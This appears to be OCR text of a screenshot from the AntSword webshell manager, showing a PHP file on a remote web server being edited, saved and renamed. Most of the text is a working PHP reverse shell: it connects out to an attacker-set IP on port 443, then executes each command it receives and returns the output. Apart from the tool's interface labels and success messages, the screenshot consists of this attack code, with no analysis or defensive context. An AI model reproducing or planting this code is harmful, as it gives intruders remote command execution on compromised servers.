 中国蚁剑
AntSword 编辑 窗口 调试
192.168.43.125
编辑: /var/www/public/1.php
/var/www/public/1.php 刷新 高亮 用此编码打开 保存
1 <?php set_time_limit(0);
2 $ip=' ';
3 $port=443;
4 $fp=@fsockopen($ip,$port,$errno,$errstr);
5 if(!$fp){ echo "error";}
6 else{
7 fputs($fp,"\n++++++++++connect success++++++++\n");
8 while (!feof($fp)) {
9 fputs($fp,"shell:");
10 $shell=fgets($fp);
11 $message=`$shell`;
12 fputs($fp,$message);
13 }
14 fclose($fp);
15 }
16 ?>
成功
保存文件成功!
/var/www/public/1.php
成功
重命名文件成功!